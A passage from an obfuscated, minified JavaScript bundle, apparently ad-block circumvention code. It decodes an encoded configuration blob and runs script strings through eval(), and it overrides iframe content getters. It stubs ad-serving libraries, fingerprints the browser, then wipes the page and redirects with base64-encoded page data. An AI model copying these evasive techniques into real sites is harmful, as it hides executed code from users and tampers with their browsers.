e="ybfq969wurululup8ufur9icu79wu39e,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39wodurcup8sunu7pcuposuru99icu8upouiuncddupouipurujujou9ui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuq4uru99icu8upouipu7d890uo90dcuq4urduhuru9uyo9i9p9e9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssun4odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu4u49kuxi555u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq4uru99icu8upouipu7d890uo90dcuq4urduhuru9uyo9i9p9e9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190u6cd9izu390u49p9pull190unuru9uycuju3909p90urq9iu7190unuru9uycuj9bpu79i9iu7unu3u46ull1909w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiunu7pcupouiuru99icu8upouiuncddupouipurujujou9ui9e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9kux95ut69p9b9p9w33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9p9ki9w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wulupur9iku7u9un9wu39wuz9w,9w9ru8u9cul9ixu7do9wu3iu4iux9e633,969wuru89icuqo9wu39iu9qo,9w9iourd9r9wu3969wcd9wu39wur9rui9iourd9rui69w,9wuluruyo7d9wu39w9e9kux9euxux9w33,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i9eiu4u49eux9ku49w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sunu7sulu79r9iuiu9cuyz9i9euip9ikuiu49p9pl6959p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiunu7uiulu79r9iuiu9cuyz9i9euip9ikuiu49p9pl6959p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuzuru99icu8upouncddupo9euiurouiu49p9pui6959p9w,9w9rupu79i7d9wu39wodurcup8uiuzuru99icu8upouncddupo9euiurouiu49p9pui6959p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utut9k69e9w33uw3,969wcd9wu39wodurcup8sunu7pcuposuru99icu8upouiuncddupouipurujujou9ui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuq4uru99icu8upouipu7d890uo90dcuq4urduhuru9uyo9i9pu49w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssun4odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu4u49kuxi555u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq4uru99icu8upouipu7d890uo90dcuq4urduhuru9uyo9i9pu49w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190u6cd9izu390u49p9pull190unuru9uycuju3909p90urq9iu7190unuru9uycuj9bpu79i9iu7unu3u46ull19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiunu7pcupouiuru99icu8upouiuncddupouipurujujou9ui69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9kux95ut69p9b9p9w33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9pi9p9w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wulupur9iku7u9un9wu39wuz9w,9w9ru8u9cul9ixu7do9wu3iu4iux9eu433,969wuru89icuqo9wu3kurup9ro,9w9iourd9r9wu3969wcd9wu39wur9rui9iourd9ruiu49w,9wuluruyo7d9wu39w9e9kux9eux959w33,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i69p9p9pu45u49k9w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sunu7sulu79r9iuiu9cuyz9i6uip9ikuiu49p9pl6959p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiunu7uiulu79r9iuiu9cuyz9i6uip9ikuiu49p9pl6959p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuzuru99icu8upouncddupo6uiurouiu49p9pui6959p9w,9w9rupu79i7d9wu39wodurcup8uiuzuru99icu8upouncddupo6uiurouiu49p9pui6959p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utut9k669w33uw3,969wcd9wu39wodurcup8sunu7pcuposuru99icu8upouiuncddupouipurujujou9uiu49w,9wu6cd9iz9wu3u4959p,9wzocuyz9i9wu39e9p9p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuq4uru99icu8upouipu7d890uo90dcuqy9rzu7u6ui9iol9iui9p9e9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssun4odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu4u49kuxi555u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq4uru99icu8upouipu7d890uo90dcuqy9rzu7u6ui9iol9iui9p9e9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190u6cd9izu390u4959pull190unuru9uycuju3909p90urq9iu7190ulurddcujuy9b9iu7ulu3909e9pull190pu7u9dou99b9iu7ulu3909eull909ru7upcd90yddd19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiunu7pcupouiuru99icu8upouiuncddupouipurujujou9uiu49w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9kux95ut69p9b9p9w33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9pi9e9w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu39e9p9p,9wulupur9iku7u9un9wu39wuz9w,9w9ru8u9cul9ixu7do9wu3iu4i959k9533,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w59k9euxutux9w33uw3,969wcd9wu39wodurcup8sunu7pcuposuru99icu8upouiuncddupouipurujujou9uiux9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu39e9k9p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuqy9ru6culou9uiunurcuj90uo90dcuq4ujou69rdo9iurcup90uo90dcuq4urduiupc9r9iui9p9e9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssun4odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu4u49kuxi555u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuqy9ru6culou9uiunurcuj90uo90dcuq4ujou69rdo9iurcup90uo90dcuq4urduiupc9r9iui9p9e9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u3pupu7u892190u6cd9izu390u4u45ull190unuru9uycuju3909p90urq9iu719w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiunu7pcupouiuru99icu8upouiuncddupouipurujujou9uiux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9kux95ut69p9b9p9w33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utut9k669w33uw3,969wcd9wu39wodurcup8sunu7pcuposuru99icu8upouipu79i9iu7unuipurujujou9ui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuqy9ru6culou9uiunurcuj90uo90dcuqyu9uruj92cujuyujou69r9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssun4odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu4u49kuxi555u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuqy9ru6culou9uiunurcuj90uo90dcuqyoduipurujujou9ui9p69w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u3pupu7u892190u6cd9izu3909e9p9p9n190puru892uyu9u7qujdu390u6zc9io190ulurddcujuyu3909e95ull909pull19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiunu7pcupouiuru99icu8upouipu79i9iu7unuipurujujou9ui9e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9kux95ut69p9b9p9w33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9pi69w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wulupur9iku7u9un9wu39wuz9w,9w9ru8u9cul9ixu7do9wu3iu4iux9e9533,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i9eiu4u46iu4959w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sunu7sulu79r9iuipu79i9iu7un9euip9ikuiu49p9pl6959p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiunu7uiulu79r9iuipu79i9iu7un9euip9ikuiu49p9pl6959p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuzuru99icu8upopu79i9iu7un9euiurouiu49p9pui6959p9w,9w9rupu79i7d9wu39wodurcup8uiuzuru99icu8upopu79i9iu7un9euiurouiu49p9pui6959p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utut9k6u49w33uw3,969wcd9wu39wodurcup8sunu7pcuposuru99icu8upouipu79i9iu7unuipurujujou9ui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7ujyod90uo90dcuqyurduipurujujou9ui9p69w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssun4odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu4u49kuxi555u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7ujyod90uo90dcuqyurduipurujujou9ui9p69w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u3pupu7u892190unuru9uycuj9bpu79i9iu7unu3909e95ull190ulurddcujuyu390u49pull909pull19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiunu7pcupouiuru99icu8upouipu79i9iu7unuipurujujou9ui69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9kux95ut69p9b9p9w33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9piu49w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wulupur9iku7u9un9wu39wuz9w,9w9ru8u9cul9ixu7do9wu3iu4iux9e533,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i9eiu4u49e569e9w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sunu7sulu79r9iuipu79i9iu7un6uip9ikuiu49p9pl6959p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiunu7uiulu79r9iuipu79i9iu7un6uip9ikuiu49p9pl6959p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuzuru99icu8upopu79i9iu7un6uiurouiu49p9pui6959p9w,9w9rupu79i7d9wu39wodurcup8uiuzuru99icu8upopu79i9iu7un6uiurouiu49p9pui6959p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utut9k6ux9w33uw3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954ut9e9w3";if(18===e[t(1959)])return null;const n=(0,Z.OC)(decodeURI(e));if(!n)throw t(1506);return n}catch(e){const n=t(1257)[t(2634)](e);return L.A[t(2365)](n),(0,l.Pf)(n,new URL(B.A[t(2782)])[t(1347)],(async e=>await L.A[t(914)](t(1400),e))),null}},c=(t,e,n,r)=>{const o=a1W;t[o(2927)]((t=>o(2100)===t[o(1176)]||o(2854)===t[o(1176)]&&e||o(3425)===t[o(1176)]&&e&&n||o(1164)===t[o(1176)]&&!e))[o(2827)]((t=>(t=>{const e=o;try{const n=t[e(1102)][e(1841)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:r,url:n,endpoint:B.A[e(2782)]})))[e(1841)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,O.md)(e)));t[e(1527)]&&h(n),t[e(2963)]&&window[e(1925)]((()=>h(n)),t[e(2963)][e(3043)]),t[e(686)]&&window[e(1958)](t[e(686)][e(1937)],(()=>h(n)))}catch(t){console[e(2365)](t)}})(t)))},h=q=>{const qb=a1W;try{eval(q)}catch(t){B.A[qb(2878)]&&console[qb(2365)](qb(3406),t)}}},7177:(X,b,r)=>{"use strict";const qr=a1W;r.d(b,{Hz:()=>c,b9:()=>x,bb:()=>C,hQ:()=>q});var B=r(8486),Z=r(3351),O=r(6);const T=qr(1397),l={querySelectorAll:()=>[]},L={postMessage:()=>null,document:l,parent:window};function x(){const t=qr;Z.A[t(682)]();const e=Object[t(2382)](HTMLIFrameElement[t(1575)],t(2457));Object[t(1811)](HTMLIFrameElement[t(1575)],t(2457),{get:function(){const n=t;if(this[n(1943)](T))return L;for(var r=arguments[n(1959)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1554)][n(1497)](this,...o)}});const n=Object[t(2382)](HTMLIFrameElement[t(1575)],t(3247));Object[t(1811)](HTMLIFrameElement[t(1575)],t(3247),{get:function(){const e=t;if(this[e(1943)](T))return l;for(var r=arguments[e(1959)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1554)][e(1497)](this,...o)}})}function c(t){t[qr(2626)](T,"")}function h(){const t=qr,e=navigator[t(2719)][t(2729)]();return![t(585),t(1208),t(2661),t(2538),t(543),t(1571)][t(797)]((n=>e[t(991)](n)))&&[t(1399),t(1378)][t(797)]((n=>e[t(991)](n)))}function e(t,e){return(0,O.c)(((n,r)=>{const o=a1W;let i=0;t[o(2827)]((s=>{const a=o;s[a(1082)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1959)]&&n(!1)}))[a(2705)](r)}))}))}function q(t){const e=qr,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3446)](t));)r[e(987)](t[e(342)](o,i[e(1845)])),r[e(987)](H(i[1])),o=i[e(1845)]+i[0][e(1959)];return r[e(987)](t[e(342)](o)),r[e(881)]("")}function H(M){const qe=qr;try{const G=eval(M);return null===G?qe(1550):void 0===G?qe(2209):G[qe(1261)]()}catch(t){return console[qe(2365)](t),t[qe(1261)]()}}function C(t){const e=qr;[e(3676),e(429),e(2093),e(2542),e(1150),e(413),e(2167),e(2802),e(1389),e(3443),e(3106)][e(797)]((t=>location[e(1347)][e(2605)](t)))&&Object[e(1811)](t,e(788),{get:function(){return 8}})}const U=(t,e,n)=>{const r=qr;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2557)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1817)][t]=e,i),clearTargeting:()=>(o[r(1817)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1817)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2240)](o[r(1817)]),getTargetingMap:()=>o[r(1817)],setForceSafeFrame:t=>i};return i};function t(t){const e=qr;window[e(2975)]=window[e(2975)]||{},window[e(2975)][e(475)]=window[e(2975)][e(475)]||[];const n=function(){const n=e,r=window[n(2975)][n(3004)];window[n(2975)][n(3004)]=function(e,o){const i=n;if(o===window[i(2975)][i(1156)][i(1110)][i(2644)]||t[i(797)]((t=>e[i(2729)]()[i(991)](t[i(2729)]()))))return B.A[i(2878)](i(857),e),U(e,i(2557),i(3408));for(var s=arguments[i(1959)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1497)](this,e,o,...a)}};try{window[e(2975)][e(475)][e(3327)](n)}catch(t){B.A[e(2365)](e(612)+t),window[e(2975)][e(475)][e(987)](n),window[e(2975)][e(475)][e(987)]((()=>{const t=e,n=window[t(2975)][t(1988)]()[t(901)]()[t(2927)]((e=>e[t(1508)]()))[t(2927)]((e=>e[t(2003)]()[t(2729)]()[t(991)](t(3408))));n[t(1959)]>0&&(B.A[t(2878)](t(459)+n[t(2892)]((e=>e[t(2003)]()))[t(881)](", ")),window[t(2975)][t(3154)](n))}))}}function Q(t){const e=qr;if(0===t[e(1959)])return;window[e(2975)]=window[e(2975)]||{},window[e(2975)][e(475)]=window[e(2975)][e(475)]||[];const n=function(){const n=e,r=window[n(2975)][n(583)];window[n(2975)][n(583)]=function(e,o,i){const s=n,a=t[s(2927)]((t=>e[s(991)](t)));if(a[s(1959)]>0)return B.A[s(2878)](s(1737),e,s(2327),a[s(881)](", "),"]"),U(e,o,i);for(var c=arguments[s(1959)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1497)](this,e,o,i,...l)}};try{window[e(2975)][e(475)][e(3327)](n)}catch(r){B.A[e(2365)](e(612)+r),window[e(2975)][e(475)][e(987)](n),window[e(2975)][e(475)][e(987)]((()=>{const n=e,r=window[n(2975)][n(1988)]()[n(901)]()[n(2927)]((e=>t[n(797)]((t=>e[n(2003)]()[n(991)](t)))));r[n(1959)]>0&&(B.A[n(2878)](n(514)+r[n(2892)]((t=>t[n(2003)]()))[n(881)](", ")),window[n(2975)][n(3154)](r))}))}}function k(){const t=qr;(arguments[t(1959)]>0&&void 0!==arguments[0]?arguments[0]:[t(2055)])[t(2827)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1944)]=window[e][n(1944)]||[],window[e][n(1944)][n(987)]((function(){const t=n,r=function(t){const n=a1W;try{t&&n(3254)==typeof t[n(2980)]&&(B.A[n(2878)](n(2584)[n(2634)](e),t[n(2980)]),setTimeout((()=>t[n(2980)]([])),0)),B.A[n(2878)](n(2585)[n(2634)](e),t)}catch(t){B.A[n(2365)](n(3457)[n(2634)](e),t)}return Promise[n(1831)]({bids:[],timedOut:[],auctionId:null})};r[t(721)]=function(n){const r=t;return r(3254)!=typeof n||B.A[r(2878)](""[r(2634)](e,r(3213))[r(2634)](n)),n},window[e][t(3221)]=r,window[e][t(1739)]=function(){const n=t;B.A[n(2878)](n(2659)[n(2634)](e,n(2329)))},window[e][t(1806)]=function(){const n=t;B.A[n(2878)](n(2659)[n(2634)](e,n(2187)))},window[e][t(3244)]=function(){const n=t;return B.A[n(2878)](n(2659)[n(2634)](e,n(982))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(3372);function s(){const t=r,e=o.A[t(1554)](i);return e?t(1273)===e:void 0}function a(t){const e=r;o.A[e(3618)](i,t[e(1261)]())}},1849:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{GE:()=>b,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1W;try{if(await b())return;m();const c=Math[r(1171)]()<o.A[r(849)]?await n(t):"";document[r(1499)][r(3175)]="",document[r(2835)][r(3175)]="",console[r(2365)](r(3603)[r(2634)](t)),document[r(2835)][r(2816)][r(1696)]=r(3340);let u=!1;window[r(1958)](r(1290),(t=>{const e=r;e(1310)===t[e(2972)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(1883)](d))return clearInterval(f);const o=d[n(1903)]();n(1314)!==getComputedStyle(d)[n(2573)]&&0!==o[n(409)]&&0!==o[n(2577)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(424)]()||s.A[r(315)]()){var i;const n=(0,a.j)(),o=Math[r(3107)](3e3,5*(null!==(i=null==n?void 0:n[r(570)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1883)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1W;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1W,e=navigator[t(2905)][t(2729)]();return e[t(1684)]("fr")?t(2354):e[t(1684)]("ko")?t(1966):t(1374)})())));n(3254)!=typeof confirm||!1!==confirm(r)?location[n(3218)]=n(756)[n(2634)](btoa(t),n(1285))[n(2634)](e,n(2431))[n(2634)](btoa(location[n(3218)])):location[n(2152)]()}catch(t){location[n(3218)]=n(1757)[n(2634)](e)}}function m(){const t=a1W;c.A[t(3618)](t(1781),String(Date[t(3570)]()))}let f=!1;window[r(1958)](r(2939),(()=>{f=!0}),{capture:!0});const p=Date[r(3570)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2525)]>1e3||n[t(570)]>500)return!0;const r=null===(e=navigator[t(338)])||void 0===e?void 0:e[t(3261)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(3570)]()-p>6e4)return!0;if(void 0===window[t(699)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(1461)][t(991)](t(1252))&&navigator[t(2719)][t(991)](t(3623)))return!0;if(location[t(1461)][t(991)](t(1501))&&function(){const e=t;try{if(null!=window[e(3250)][e(2346)]&&e(3203)===window[e(3250)][e(2346)][e(3203)][e(2965)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1W;if(Object[e(3447)])return Object[e(3447)](t);{const n={};return t[e(2827)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1W;let n=arguments[e(1959)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2190)](e(909)),i=r.A[e(2782)][e(991)]("//")?r.A[e(2782)][e(3292)]("//")[1]:r.A[e(2782)];let s=e(2901);s+=e(3138)+t,s+=e(2322)+btoa(n),s+=e(1285)+i,s+=e(2431)+btoa(location[e(3218)]),o[e(974)]=s,o[e(2626)](e(2816),e(932)),document[e(2835)][e(816)](o);const a=t=>{const n=e;var r;n(825)===t[n(2972)]&&(null===(r=o[n(2318)])||void 0===r||r[n(1981)](o),document[n(2835)][n(2816)][n(2103)](n(1696)),window[n(3388)](n(1290),a))};return addEventListener(e(1290),a),o}},9614:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{T:()=>o});const o=r(2622)},787:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2917)](t){const e=r;if(!t[e(3536)])return 0;let n;for(n=0;n<t[e(3536)][e(758)][e(1959)]&&t[e(3536)][e(758)][n]!==t;n++);return n}static[r(1079)](){const t=r;let e=arguments[t(1959)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(776)]!==e[t(2815)]}catch(t){return!0}}static[r(3549)](){const t=r;if(void 0!==l[t(1859)])return l[t(1859)];if(!l[t(1079)]())return 